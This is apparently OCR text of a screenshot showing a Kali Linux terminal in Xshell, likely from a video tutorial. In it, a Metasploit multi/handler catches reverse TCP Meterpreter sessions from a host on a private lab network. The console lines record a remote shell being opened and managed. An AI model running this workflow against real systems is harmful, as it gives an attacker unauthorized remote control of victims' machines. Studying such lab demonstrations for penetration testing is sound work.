 kali-132 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
bilibili
要添加当前会话，点击左侧的箭头按钮。
1 kali-132 × 2 kali-132 × +
meterpreter > background
[*] 192.168.142.1 - Meterpreter session 2 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.142.132:7777
[*] Sending stage (39282 bytes) to 192.168.142.1
[*] Meterpreter session 3 opened (192.168.142.132:7777 -> 192.168.142.1:25592 ) at 2
022-08-25 08:35:45 -0400
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >
发送文本到当前Xshell窗口的全部会话
ssh://root@192.168.142.132:22 SSH2 xterm 84x17 17,15 会话 CAP NUM